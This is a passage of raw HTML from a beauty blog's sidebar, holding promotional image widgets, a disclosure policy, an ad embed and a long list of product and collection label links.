<img alt='Tweet me!' height='225' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8U6tuIK272g3VMjYRBD3EAfTUG7kDOcHOjTjjtZAYOzxBT3KZ905gsEAUFF9cHrlTUj9ko-ihqK-eFPdH1hVFXdXh6axZEfk2RZ_9b7qsT16iGWnYvPyGzWPdz0otGDVlIJQekptTR3s/s1600/twitter.jpg' width='225'/>
</a>
<br/>
<span class='caption'>Let's be twitter friends!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Gloss &amp; Toss</h2>
<div class='widget-content'>
<a href='http://www.glossandtoss.net'>
<img alt='Gloss &amp; Toss' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcWSySqZVJAcXcGrCo2vHsWaPdUAOyiZrweSbzrR-6Gg4QPpDq4WaCn3Xc0qvR7zk3otobAUD9xMtxDpJAprV1kOavDfvYTaEoSbCNqVVA8RWEweheYHeMBNG-NAj2VE5DdI7NbqIVeSA/s1600/A+GT+Ad+300x600.png' width='300'/>
</a>
<br/>
<span class='caption'>Check out Gloss & Toss!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Cafepress</h2>
<div class='widget-content'>
<a href='http://www.cafepress.com'>
<img alt='Cafepress' height='200' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipdUWyDsqYFfEokELQlstOInmSW_Ib0OWZXapG3HrHkhSiC2p7Qxr8ldXYmNtVq23heLPWkPga7gfiv9YVrDbAv8EK8h84-XPrSlGznL35Ar2n_AykPiGRGtLMj0nOioJ0QY4EEypFOp8/s1600/cplogo.png' width='200'/>
</a>
<br/>
<span class='caption'>Be unique with Cafepress!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Blog Endorsed by ifabbo</h2>
<div class='widget-content'>
<a href='http://www.ifabbo.com'>
<img alt='Blog Endorsed by ifabbo' height='147' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcxNZk107y5YrBG5YTbdNbw4A6oumnit6e6ZEOe94ncJJTGHqmw3RGTz0FMugnfjzdXfkv5mm5e6hNhRU9kbbl2DSMgRs_4tliCGqGTSHqSkLBpuOfhtED2KvDjpYUgXVmRUIB2HgzYA/s250/ifabbo_seal_sml.jpg' width='100'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclosure Policy</h2>
<div class='widget-content'>
<br />This policy is valid from 03 December 2011<br /><br /><br /> This blog is a personal blog written and edited by me. This blog does not accept any form of cash advertising, sponsorship, or paid topic insertions. However, we will and do accept and keep free products, services, travel, event tickets, and other forms of compensation from companies and organizations.<br /><br /> The compensation received will never influence the content, topics or posts made in this blog. All advertising is in the form of advertisements generated by a third party ad network. Those advertisements will be identified as paid advertisements.<br /><br /> The owner(s) of this blog is not compensated to provide opinion on products, services, websites and various other topics. The views and opinions expressed on this blog are purely the blog owners. If we claim or appear to be experts on a certain topic or product or service area, we will only endorse products or services that we believe, based on our expertise, are worthy of such endorsement. Any product claim, statistic, quote or other representation about a product or service should be verified with the manufacturer or provider.<br /><br /> The owner(s) of this blog would like to disclose the following existing relationships. These are companies, organizations or individuals that may have a significant impact on the content of this blog. We are employed by or consult with: Different Beauty Brands, QVC, etc. .<br /><br /><br />To get your own policy, go to http://www.disclosurepolicy.org
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Advertise</h2>
<div class='widget-content'>
<iframe style="border:none" src="https://cdns.snacktools.net/photosnack/embed_https.html?hash=pdcsrs0sh&t=1487385337" width="100%" height="100%" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" ></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%2330SecondstoFlawless'>#30SecondstoFlawless</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23abelleinbk'>#abelleinbk</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23amazon'>#amazon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Austinbloggers'>#Austinbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Bbloggers'>#Bbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23beauty'>#beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23beauty%20%23style%20%23trends%20%23pinkysmiles%20%23makeup%20%23trends'>#beauty #style #trends #pinkysmiles #makeup #trends</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23beautybloggers'>#beautybloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23bloggers'>#bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23bloggers%20%23austinbloggers%20%23beautybloggers%20%23beauty%20%23makeup%20%23tartecosmetics%20%23skincare%20%23pinkysmiles'>#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23bodycare'>#bodycare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23books'>#books</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Braun'>#Braun</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23BritishM'>#BritishM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23BYEBYEBreakthroughs'>#BYEBYEBreakthroughs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23CallMeCaitlyn'>#CallMeCaitlyn</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ChainofNice'>#ChainofNice</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23chanel'>#chanel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23chanelbeauty'>#chanelbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23cheeks'>#cheeks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23collections'>#collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23cosmetics'>#cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23dior%20%23spring2022%20%23bbloggers%20%23beautyblogger'>#dior #spring2022 #bbloggers #beautyblogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23diorbeauty'>#diorbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23dontwasteyourpretty'>#dontwasteyourpretty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23epilator'>#epilator</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23eyes'>#eyes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23EyesonMAC'>#EyesonMAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23FlowerPowered'>#FlowerPowered</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23FutureMAC'>#FutureMAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Giftideas'>#Giftideas</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23haircare'>#haircare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23holiday2018'>#holiday2018</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23holiday2021'>#holiday2021</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23holidaybeauty'>#holidaybeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23home'>#home</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITCosmetics'>#ITCosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITsallaboutyourfavorites%20%23ITCosmetics'>#ITsallaboutyourfavorites #ITCosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITSuperstars'>#ITSuperstars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITsYourByeByeCollection'>#ITsYourByeByeCollection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITsYourCustomerFavorites'>#ITsYourCustomerFavorites</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ItsyourTSV'>#ItsyourTSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23itsyourTSV%20%23ITcosmetics%20%23Matteformula%20%23Flawlessskin%20%23beauty%20%23makeup%20%23CCcream%20%23BBloggers%20%23Austinblogger%20%23OilFree%20%23QVC%20%23TSV'>#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23JoyToTheGirl'>#JoyToTheGirl</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23lifestyles'>#lifestyles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23lips'>#lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACAllTheRightAngles'>#MACAllTheRightAngles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBanginBrilliant'>#MACBanginBrilliant</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBettyBoop'>#MACBettyBoop</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBlackPlum'>#MACBlackPlum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBrantBrothers'>#MACBrantBrothers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBrookeCandy'>#MACBrookeCandy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACbrookeshields'>#MACbrookeshields</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBrowsAreIt'>#MACBrowsAreIt</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACCaitlynJenner'>#MACCaitlynJenner</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACCharlotteOlympia'>#MACCharlotteOlympia</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACChrisChang'>#MACChrisChang</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACCinderella'>#MACCinderella</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACColourRocker'>#MACColourRocker</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACDita%20%23Maccosmetics%20%23DitaVonTeese%20%23beauty%20%23style%20%23trends%20%23pinkysmiles%20%23makeup%20%23trends'>#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACEllieGoulding%20%23MACcosmetics%20%23beauty%20%23style%20%23trends%20%23elliegoulding%20%23bbloggers%20%23bloggers%20%23makeup'>#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACEllieGoulding%20%23MACcosmetics%20%23beauty%20%23style%20%23trends%20%23elliegoulding%20%23bbloggers%20%23bloggers%20%23pinkysmiles'>#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFaerieWhispers'>#MACFaerieWhispers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFashionPack'>#MACFashionPack</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFlamingoPark'>#MACFlamingoPark</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFutureForward'>#MACFutureForward</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACGBV'>#MACGBV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACGoodLuckTrolls'>#MACGoodLuckTrolls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACGouPei'>#MACGouPei</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACHauteDogs'>#MACHauteDogs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23macholiday'>#macholiday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACInTheSpotlight'>#MACInTheSpotlight</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACItsastrike'>#MACItsastrike</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACKiesza'>#MACKiesza</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACLipDuos'>#MACLipDuos</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACLiptensity'>#MACLiptensity</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACLittle'>#MACLittle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMariahCarey'>#MACMariahCarey</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMariahCarey%20%23beauty%20%23maccosmetics%20%23collections%20%23MariahCarey%20%23Pinkysmiles'>#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMatchMaster'>#MACMatchMaster</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMatteLip%20%23MACLeDisko%20%23MAC%20%23Collections%20%23launches%20%23beauty%20%23style%20%23trends%20%23makeup%20%23pinkysmiles%20%23bbloggers%20%23beautybloggers%20%23summercollections'>#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMineralize'>#MACMineralize</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACnificent'>#MACnificent</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACNutcrackersweet'>#MACNutcrackersweet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACPrabal'>#MACPrabal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSelect'>#MACSelect</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSelena'>#MACSelena</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACShadescents'>#MACShadescents</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSoftServe'>#MACSoftServe</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSpellbinder'>#MACSpellbinder</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACStarTrek'>#MACStarTrek</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACTaraji'>#MACTaraji</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACThematte'>#MACThematte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACutimate'>#MACutimate</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVamplify'>#MACVamplify</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVelvetease'>#MACVelvetease</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVeriscolour'>#MACVeriscolour</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVIVAGLAM'>#MACVIVAGLAM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACWashAndDry'>#MACWashAndDry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACWorkitOut'>#MACWorkitOut</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACxGabrielZamora'>#MACxGabrielZamora</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACxLarLarLee'>#MACxLarLarLee</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACxNastyGal'>#MACxNastyGal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACZacPosen'>#MACZacPosen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23makeup'>#makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23marchtsv'>#marchtsv</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Meantstinks'>#Meantstinks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23miami'>#miami</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Musthaves'>#Musthaves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23nestcandles'>#nestcandles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23newlaunches'>#newlaunches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23NewyearNewConfidence'>#NewyearNewConfidence</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Newyearyourmostbeautifulyou'>#Newyearyourmostbeautifulyou</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23personalcare'>#personalcare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23pflugerville%20%23makeup'>#pflugerville #makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23pinkysmiles'>#pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23QVC'>#QVC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23QVC%20%23ITSuperstars'>#QVC #ITSuperstars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23QVCbeauty'>#QVCbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23RosaRegale'>#RosaRegale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23RosaWatchParty'>#RosaWatchParty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23SCANDALicious'>#SCANDALicious</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Sets'>#Sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23skincare'>#skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23skincare%20%23bodycare'>#skincare #bodycare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23spring2022'>#spring2022</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Springbeauty'>#Springbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23springcollections'>#springcollections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Springlooks'>#Springlooks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23sugarrush%20%23pinkysmiles'>#sugarrush #pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23summer'>#summer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23SxSw'>#SxSw</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tarte%20%23summermusthaves'>#tarte #summermusthaves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartebeauty%20%23newcolletions'>#tartebeauty #newcolletions</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartecosmetics'>#tartecosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartecosmetics%20%23beauty%20%23skincare%20%23winterskincare%20%23hydration%20%23bbloggers%20%23austinblogger%20%23pinkysmiles%20%23Maracujaoil%20%23AmazonianClay%20%23spring'>#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartecosmetics%20%23beauty%20%23skincare%20%23winterskincare%20%23hydration%20%23bbloggers%20%23austinblogger%20%23pinkysmiles%20%23Maracujaoil%20%23AmazonianClay%20%23Winter'>#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tarteparadise'>#tarteparadise</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23thepinkydiaries'>#thepinkydiaries</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23TSV'>#TSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23VIVAGLAM'>#VIVAGLAM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23wemo'>#wemo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23yourmostbeautiful2016'>#yourmostbeautiful2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23yourmostbeautiful2018'>#yourmostbeautiful2018</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/1960%27s%20beauty%20and%20style'>1960&#39;s beauty and style</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2013'>2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2013%20Grammys'>2013 Grammys</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2013%20Holiday%20Gift%20Guide'>2013 Holiday Gift Guide</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2014'>2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/3bbloggers'>3bbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/3skincare'>3skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/4th%20of%20July%20beauty'>4th of July beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/A%20Midsummer%20Night%27s%20Dream'>A Midsummer Night&#39;s Dream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/A%20Novel%20Romance'>A Novel Romance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/accessories'>accessories</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/acne'>acne</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/acrylics'>acrylics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Adele'>Adele</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Adrienne%20Arscht'>Adrienne Arscht</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Alluring%20Aqua'>Alluring Aqua</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/amazonian%20clay'>amazonian clay</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Amy%20Adams'>Amy Adams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/anastasia%20beverly%20hills'>anastasia beverly hills</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/anti-aging'>anti-aging</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Anti-Bullying'>Anti-Bullying</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/antonio%20lopez'>antonio lopez</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/apple'>apple</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Apres%20Chic'>Apres Chic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/aqualillies'>aqualillies</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/arabesque%20collection'>arabesque collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Archie%27s%20Girls'>Archie&#39;s Girls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/argan%20oil'>argan oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/art'>art</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Artificially%20Wild'>Artificially Wild</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/at%20home%20hair%20color'>at home hair color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Attitudes%20by%20Renee'>Attitudes by Renee</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/atxbloggers'>atxbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/August'>August</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Austin%20beauty'>Austin beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/austin%20blogger'>austin blogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/austin%20bloggers'>austin bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/austin%20life'>austin life</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/autumn'>autumn</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/avon'>avon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/awaken'>awaken</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Awards%20Season'>Awards Season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/baby%20lips'>baby lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/back%20to%20school'>back to school</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bags'>bags</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ballet'>Ballet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Bare%20Escentuals'>Bare Escentuals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bare%20minerals'>bare minerals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bath'>bath</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bath%20and%20body'>bath and body</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bblogger'>bblogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bbloggers'>bbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bbloggers%20beauty%20bloggers'>bbloggers beauty bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Beach'>Beach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty'>beauty</a>
</li>
<li>
